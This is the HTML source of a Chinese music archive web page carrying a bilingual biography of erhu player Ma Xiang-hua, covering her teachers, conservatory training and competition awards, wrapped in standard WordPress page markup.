				<div class="elementor-element elementor-element-771055b elementor-widget__width-initial elementor-fixed e-transform e-transform hfe-search-layout-icon_text elementor-widget elementor-widget-hfe-search-button" data-id="771055b" data-element_type="widget" data-settings="{&quot;size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:23,&quot;sizes&quot;:[]},&quot;size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;fixed&quot;,&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:21,&quot;sizes&quot;:[]},&quot;button_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;close_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;button_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
							<form class="hfe-search-button-wrapper" role="search" action="https://chinesemusicarchive.com/zh/" method="get">

						<div class="hfe-search-form__container" role="tablist">
									<input placeholder="搜尋 Search" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
					<button id="clear-with-button" type="reset">
						<i class="fas fa-times" aria-hidden="true"></i>
					</button>
					<button class="hfe-search-submit" type="submit">
						<i class="fas fa-search" aria-hidden="true"></i>
					</button>
							</div>
				</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-09f6140 elementor-fixed elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="09f6140" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#top">
			<i aria-hidden="true" class="fas fa-angle-double-up"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
<main id="content" class="site-main post-35129 post type-post status-publish format-standard hentry category-erhu category-performer">

			<div class="page-header">
			<h1 class="entry-title">馬向華 (MA Xiang-hua)</h1>		</div>
	
	<div class="page-content">
		
<p class="has-medium-font-size">馬向華，現為中央音樂學院青年教師。山東濟南人，七歲起開始隨濟南市少年宮的陳建新老師學習二胡，九歲拜師於濟南前衛歌舞團蘇安國門下，一九八六年，入中央音樂學院附小，師從馮智皓，附中教師為聶靖宇。自一九九一年開始，師從劉長福。一九九八年，以優異成績獲學院免試保送攻讀碩士學位研究生，繼續隨劉長福深造。除主修二胡外，副修板胡導師為李恒，高胡導師為田再勵。此外，曾多次到廣東、上海等地方學習不同的地方音樂，得到甘尚時、余其偉、閔惠芬、林心銘等老師的多方指導，獲益良多。在濟南時期，已多次獲得兒童器樂比賽第一名，於中央音樂學院期間，二次獲傅成賢獎學金一等獎，一九八九年，在「ART」杯中國樂器國際比賽中獲少年組二胡專業組一等獎；一九九七年台北中國器樂大賽獲二胡組第一名，為二胡比賽的常勝軍。二○○三年參加「東方魅力女子樂團」，進一步在多方面的表演及音樂形式作嘗試及磨練，為其成為更全面的二胡藝術家奠下更紮實而廣闊的基礎。</p>



<p><strong>MA Xiang-hua</strong></p>



<p class="has-medium-font-size">MA Xiang-hua was born in Jinan, Shandong province. She began to learn the <em>erhu</em> in Jinan Children&#8217;s Palace under CHEN Jian-xin and SU An-gou of the Jinan Progress Chinese Orchestra. In 1986, she was admitted to the affiliated primary school of the Central Conservatory, learning the <em>erhu</em> under FENG Zhi-hao and in the secondary school her teacher was NIE Jing-yu. Since 1991 she began to further her study under LIU Chang-fu. In 1998 she continued to study as a postgraduate student under professor LIU Chang-fu. Besides taking <em>erhu</em> as the major,she studied <em>banhu</em> under professor LI Heng, and <em>gaohu</em> under assistant professor TIAN Zai-li. She also went to Guangdong and Shanghai, etc, to study different local music from GAN Shang-shi, YU Qi-wei, MIN Hui-fen, LIN Xin-ming. All these teachings gave her much help. She won many prizes throughout the years. During her childhood in Jinan she won the first prize at the Instrumental Competition for Children. When she was study in the Central Conservatory, she won twice the first prize of the Scholarship of FU Cheng-xian. In 1997 she won the first prize for <em>erhu</em> in the Taipei Chinese Musical Instruments Competition. Since 2003, she joined the Oriental Angels ensemble group. The enormous practice and performance of modern type of Chinese music further widen the performance range of her <em>erhu</em> art.</p>

		
			</div>

	
</main>

	
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1053" class="elementor elementor-1053" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e6f101f elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="e6f101f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebaa88f" data-id="ebaa88f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d09e5d elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0d09e5d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;2.8&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cpolyline points=&#039;0,6 6,6 6,18 18,18 18,6 24,6 	&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-67a86ed elementor-widget elementor-widget-text-editor" data-id="67a86ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://chinesemusicarchive.com/zh/donation/" target="_blank" rel="noopener">首先感謝各位對我們資料館的關注和支持, 由於本館是一項長期持續的民樂整理傳承工程, 製作維護費用龐大, 我們也需要一些經濟上的支援，歡迎各界有心人士予以捐助, 多少不拘, 謹此致謝!   擬捐助者, 請按此捐助欄</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1cb2f60 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1cb2f60" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-604a45d" data-id="604a45d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe25672 elementor-widget elementor-widget-text-editor" data-id="fe25672" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>聯絡我們</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4002488" data-id="4002488" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd28064 elementor-widget elementor-widget-text-editor" data-id="dd28064" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>龍音製作有限公司</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8fcf43a elementor-widget elementor-widget-text-editor" data-id="8fcf43a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><u>地址<br /></u></strong>香港新界葵涌 工業街23-31號 美聯工業大廈18樓E室</p><p><strong><u>電郵地址</u></strong><br />co&#110;t&#97;ct&#64;&#100;r&#97;&#103;on&#115;-mu&#115;&#105;c.&#110;&#101;&#116;</p><p><strong><u>網址</u></strong></p><p><a href="http://dragons-music.net">http://dragons-music.net</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e0b92d8" data-id="e0b92d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb38e3b elementor-widget elementor-widget-text-editor" data-id="fb38e3b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Contact us</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0384894" data-id="0384894" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19c3a58 elementor-widget elementor-widget-text-editor" data-id="19c3a58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>ROI Productions Limited</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-75fe560 elementor-widget elementor-widget-text-editor" data-id="75fe560" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="text-decoration: underline;"><strong>Address :</strong></span></p><p>18/F Unit E, Mai Luen Industrial Building, 23-31 Kung Yip St., Kwai Chung, NT, Hong Kong</p><p><span style="text-decoration: underline;"><strong>Email address:</strong></span><br />con&#116;ac&#116;&#64;&#100;&#114;ag&#111;n&#115;-&#109;&#117;&#115;ic&#46;&#110;et</p><p><span style="text-decoration: underline;"><strong>Website :</strong></span></p><p><a href="http://dragons-music.net">http://dragons-music.net</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<template id="tp-language" data-tp-language="zh_TW"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/zh/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/zh/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark full-names" >
            <div id="trp-floater-ls-current-language" class="">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					繁體中文				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://chinesemusicarchive.com/zh_cn/2023/08/31/%E9%A6%AC%E5%90%91%E8%8F%AF/"
                         title="简体中文">
          						  简体中文					          </a>
                                    <a href="https://chinesemusicarchive.com/en_us/2023/08/31/%E9%A6%AC%E5%90%91%E8%8F%AF/"
                         title="English">
          						  English					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">繁體中文</a></div>            </div>
        </div>

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript>

    <style>
        #cpp-js-disabled {
            top: 0;
            left: 0;
            color: #111;
            width: 100%;
            height: 100%;
            z-index: 9999;
            position: fixed;
            font-size: 25px;
            text-align: center;
            background: #fcfcfc;
            padding-top: 200px;
        }

    </style>

    <div id="cpp-js-disabled">
        <h4>
			
				<div class="cp-alert cp-alert-1" style="--cp-primary-color: #DC1F1F">
    <div class="cp-alert-inner" role="alert">
		<span class="bf-icon bf-icon-svg cp-close bsfi bsfi-close" ><svg class="bf-svg-tag"><use xlink:href="#bsfi-close"></use></svg><svg width="0" height="0" class="hidden"><symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 30 30" id="bsfi-close"><defs><clipPath id="b"><rect width="30" height="30"/></clipPath></defs><g id="a" clip-path="url(#b)"><g transform="translate(33.913 17.851)"><path d="M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z" transform="translate(-49.862 -33.776)"/></g></g></symbol></svg></span><span class="bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1" ><svg class="bf-svg-tag"><use xlink:href="#bsfi-warning-1"></use></svg><svg width="0" height="0" class="hidden"><symbol version="1.1" id="bsfi-warning-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
<path d="M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8
	h22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6
	c0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8
	C16.8,22.7,16,23.5,15,23.5z"/>
</symbol></svg></span>        <h4 class="cp-alert-heading">Content Protected!</h4>

        <p class="cp-alert-message">The content of this website cannot be copied!</p>
    </div>
</div>

			        </h4>
    </div>

</noscript>
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">操作</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			選單			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		已選取的媒體操作		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div id="wp-media-modal" tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					關閉對話方塊				</span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">請將檔案拖放至這裡上傳</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">請將檔案拖放至這裡上傳</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			關閉上傳介面		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">請將檔案拖放至這裡上傳</h2>
				<p class="upload-instructions drop-instructions">或</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">選取檔案</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				上傳檔案大小上限: 50 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						建議的圖片尺寸: {{data.suggestedWidth}} x {{data.suggestedHeight}} 像素					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://chinesemusicarchive.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				清單檢視			</span>
		</a>
		<a href="https://chinesemusicarchive.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				格狀檢視			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>正在上傳</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">關閉錯誤訊息</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">編輯上一個媒體附件</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">編輯下一個媒體附件</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">關閉對話方塊</span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">附件預覽</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">編輯圖片</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>文件預覽</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">已儲存。</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					詳細資料				</h2>
				<div class="uploaded"><strong>上傳時間:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by word-wrap-break-word">
					<strong>上傳者:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>關聯內容:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>檔案名稱:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>檔案類型:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>檔案大小:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>圖片尺寸:</strong>
							{{ data.width }} x {{ data.height }} 像素						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>原始圖片:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>播放長度:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>位元速率:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>使用方式:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">替代文字</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">標題</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">演出者</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">專輯</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">媒體說明文字</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">內容說明</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">檔案網址:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">複製網址至剪貼簿</button>
						<span class="success hidden" aria-hidden="true">已完成複製！</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">檢視附件頁面</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">編輯詳細資料</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>下載檔案</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">永久刪除</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) {
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					移除				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
				取消選取			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="媒體說明文字"
					placeholder="請在這裡輸入媒體說明文字..." {{ maybeReadOnly }} />
			<# } else { #>
